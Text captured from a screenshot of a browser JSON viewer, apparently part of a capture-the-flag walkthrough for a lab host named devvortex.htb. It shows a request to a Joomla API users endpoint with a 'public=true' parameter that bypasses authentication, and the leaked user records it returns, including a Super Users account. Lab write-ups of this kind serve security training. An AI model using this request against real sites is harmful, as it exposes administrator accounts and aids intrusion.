 dev.devvortex.htb/api/index.php/v1/users?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
links:
self: "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
data:
0:
type: "users"
id: "649"
attributes:
id: 649
name: "lewis"
username: "lewis"
email: "lewis@devvortex.htb"
block: 0
sendEmail: 1
registerDate: "2023-09-25 16:44:24"
lastvisitDate: "2024-04-15 15:01:03"
lastResetTime: null
resetCount: 0
group_count: 1
group_names: "Super Users"
1:
type: "users"
id: "650"
attributes:
id: 650
name: "logan paul"
username: "logan"
email: "logan@devvortex.htb"
block: 0
sendEmail: 0
registerDate: "2023-09-26 19:15:42"
lastvisitDate: null
lastResetTime: null
resetCount: 0
group_count: 1
group_names: "Registered"